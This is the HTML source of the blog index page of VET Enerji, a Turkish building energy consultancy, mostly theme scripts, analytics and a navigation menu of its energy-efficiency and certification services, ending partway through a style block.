<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://vetenerji.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://vetenerji.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://vetenerji.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://vetenerji.com/wp-content/uploads/the7-css/css-vars.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://vetenerji.com/wp-content/uploads/the7-css/custom.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://vetenerji.com/wp-content/uploads/the7-css/media.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://vetenerji.com/wp-content/uploads/the7-css/mega-menu.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://vetenerji.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://vetenerji.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vetenerji.com/wp-content/themes/dt-the7/style.css?ver=9.13.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/vetenerji.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2477","ajaxurl":"https:\/\/vetenerji.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/vetenerji.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"0eab8117ab","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#e30614"},"desktopHeader":{"height":200},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":290,"showMenu":true,"height":70,"logo":{"showLogo":false,"html":"","url":"https:\/\/vetenerji.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png\" srcset=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w, https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w\" width=\"140\" height=\"99\"   sizes=\"140px\" alt=\"VET Enerji\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png\" srcset=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w, https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w\" width=\"140\" height=\"99\"   sizes=\"140px\" alt=\"VET Enerji\" \/>"}},"content":{"textColor":"#7a7674","headerColor":"#46403d"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#999999","headerColor":"#eeeeee"},"stripe2":{"textColor":"#a3a3a3","headerColor":"#ffffff"},"stripe3":{"textColor":"#a3a3a3","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.13.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://vetenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vetenerji.com/wp-json/wp/v2/pages/2477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vetenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://vetenerji.com/?p=2477' />
<link rel="alternate" type="application/json+oembed" href="https://vetenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvetenerji.com%2Fblog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vetenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvetenerji.com%2Fblog%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://vetenerji.com/wp-content/uploads/2021/06/vet_energy_logo_normal.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://vetenerji.com/wp-content/uploads/2021/06/vet_energy_logo_normal.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNKQT0H8BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNKQT0H8BZ');
</script><style id='the7-custom-inline-css' type='text/css'>
/*Phone number color in contacts on mobile devices*/
.dt-phone *,
.dt-phone:hover *{
color: inherit;
}
textarea {height:150px;}

i.next-level-button {color:black!important; background-color:#bebebe!important; padding:-1px 2px -1px 2px!important; border-radius:5px!important;}
</style>
</head>
<body id="the7-body" class="page-template-default page page-id-2477 wp-embed-responsive the7-core-ver-2.5.7.1 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on inline-message-style dt-fa-compatibility the7-ver-9.13.0.1 wpb-js-composer js-comp-ver-6.6.0.1 vc_responsive">
<!-- The7 9.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify widgets full-height dividers surround shadow-mobile-header-decoration x-move-mobile-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">VET Enerji</div>
	<div id="site-description" class="assistive-text">Antalya Enerji Yönetimi</div>
	<a class="" href="https://vetenerji.com/"><img class=" preload-me" src="https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png" srcset="https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png 140w, https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png 140w" width="140" height="99"   sizes="140px" alt="VET Enerji" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right near-logo-second-switch disabled-bg custom-border border-on hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/vetenerji" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/vetenerji/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/vetenerjidanismanlik/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1842 first" role="presentation"><a href='https://vetenerji.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ANA SAYFA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845" role="presentation"><a href='https://vetenerji.com/hakkimizda/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HAKKIMIZDA</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217 has-children" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HİZMETLERİMİZ</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 first" role="presentation"><a href='https://vetenerji.com/bina-enerji-yoneticiligi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Danışmanlığı / Enerji Yöneticiliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581" role="presentation"><a href='https://vetenerji.com/bina-enerji-etut-proje-ve-raporlama/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Etüt Proje ve Raporlama</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi (EKB)</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 first" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-nedir/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Nedir ?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-surecleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Hizmet Politikamız ve Hizmet Kapsamı</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-belgelendirme/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Belgelendirme</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-ucretleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Ücretlendirme</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224" role="presentation"><a href='https://vetenerji.com/fatura-takip-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fatura Takip ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237" role="presentation"><a href='https://vetenerji.com/iso-50001-enerji-izleme-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">TS EN ISO 50001 Enerji Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716" role="presentation"><a href='https://vetenerji.com/dijital-enerji-izleme-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dijital Enerji İzleme ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743" role="presentation"><a href='https://vetenerji.com/ges-ve-kojenerasyon-danismanlik-hizmetleri/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">GES ve Kojenerasyon Danışmanlık Hizmetleri</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2639 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Verimliliği Çözümleri</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242 first" role="presentation"><a href='https://vetenerji.com/soguk-oda/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soğuk Odalarda Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246" role="presentation"><a href='https://vetenerji.com/aydinlatma/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Aydınlatmada Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253" role="presentation"><a href='https://vetenerji.com/iklimlendirme-sistemlerinde-enerji-verimliligi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">İklimlendirme Sistemlerinde Enerji Verimliliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251" role="presentation"><a href='https://vetenerji.com/biodisk-evsel-biyolojik-aritma-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Biodisk Evsel Biyolojik Arıtma Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140" role="presentation"><a href='https://vetenerji.com/atmos-analyser-oda-otomasyon-ve-iklimlendirme-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">ATMOS ANALYSER Oda Otomasyon ve İklimlendirme Sistemi</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857" role="presentation"><a href='https://vetenerji.com/enerji-performans-sozlesmeleri-eps/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Performans Sözleşmeleri (EPS)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937" role="presentation"><a href='https://vetenerji.com/surdurulebilirlik-ve-sifir-karbon/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Turizmde Sürdürülebilirlik ve Sıfır Karbon</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411" role="presentation"><a href='https://vetenerji.com/referanslarimiz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">REFERANSLARIMIZ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651" role="presentation"><a href='https://vetenerji.com/galeri/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GALERİ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2477 current_page_item menu-item-2479 act" role="presentation"><a href='https://vetenerji.com/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BLOG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432" role="presentation"><a href='https://vetenerji.com/sss/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">SSS</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195" role="presentation"><a href='https://vetenerji.com/insan-kaynaklari/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İNSAN KAYNAKLARI</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837" role="presentation"><a href='https://vetenerji.com/iletisim/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İLETİŞİM</span></span></a></li> </ul>
			<div class="mini-widgets"><a href="/beauty-studio/contact/" class="microwidget-btn mini-button header-elements-button-1 hide-on-desktop hide-on-first-switch hide-on-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on border-off hover-border-off btn-icon-align-right" ><span>Make an appointment</span><i class="icomoon-the7-font-the7-clock-01"></i></a></div>
		</nav>

	</header>

</div>
<div class="dt-mobile-header ">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1842 first" role="presentation"><a href='https://vetenerji.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ANA SAYFA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845" role="presentation"><a href='https://vetenerji.com/hakkimizda/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HAKKIMIZDA</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217 has-children" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HİZMETLERİMİZ</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 first" role="presentation"><a href='https://vetenerji.com/bina-enerji-yoneticiligi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Danışmanlığı / Enerji Yöneticiliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581" role="presentation"><a href='https://vetenerji.com/bina-enerji-etut-proje-ve-raporlama/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Etüt Proje ve Raporlama</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi (EKB)</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 first" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-nedir/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Nedir ?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-surecleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Hizmet Politikamız ve Hizmet Kapsamı</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-belgelendirme/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Belgelendirme</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-ucretleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Ücretlendirme</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224" role="presentation"><a href='https://vetenerji.com/fatura-takip-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fatura Takip ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237" role="presentation"><a href='https://vetenerji.com/iso-50001-enerji-izleme-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">TS EN ISO 50001 Enerji Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716" role="presentation"><a href='https://vetenerji.com/dijital-enerji-izleme-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dijital Enerji İzleme ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743" role="presentation"><a href='https://vetenerji.com/ges-ve-kojenerasyon-danismanlik-hizmetleri/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">GES ve Kojenerasyon Danışmanlık Hizmetleri</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2639 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Verimliliği Çözümleri</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242 first" role="presentation"><a href='https://vetenerji.com/soguk-oda/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soğuk Odalarda Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246" role="presentation"><a href='https://vetenerji.com/aydinlatma/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Aydınlatmada Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253" role="presentation"><a href='https://vetenerji.com/iklimlendirme-sistemlerinde-enerji-verimliligi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">İklimlendirme Sistemlerinde Enerji Verimliliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251" role="presentation"><a href='https://vetenerji.com/biodisk-evsel-biyolojik-aritma-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Biodisk Evsel Biyolojik Arıtma Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140" role="presentation"><a href='https://vetenerji.com/atmos-analyser-oda-otomasyon-ve-iklimlendirme-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">ATMOS ANALYSER Oda Otomasyon ve İklimlendirme Sistemi</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857" role="presentation"><a href='https://vetenerji.com/enerji-performans-sozlesmeleri-eps/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Performans Sözleşmeleri (EPS)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937" role="presentation"><a href='https://vetenerji.com/surdurulebilirlik-ve-sifir-karbon/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Turizmde Sürdürülebilirlik ve Sıfır Karbon</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411" role="presentation"><a href='https://vetenerji.com/referanslarimiz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">REFERANSLARIMIZ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651" role="presentation"><a href='https://vetenerji.com/galeri/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GALERİ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2477 current_page_item menu-item-2479 act" role="presentation"><a href='https://vetenerji.com/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BLOG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432" role="presentation"><a href='https://vetenerji.com/sss/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">SSS</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195" role="presentation"><a href='https://vetenerji.com/insan-kaynaklari/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İNSAN KAYNAKLARI</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837" role="presentation"><a href='https://vetenerji.com/iletisim/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İLETİŞİM</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center gradient-bg breadcrumbs-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >BLOG</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
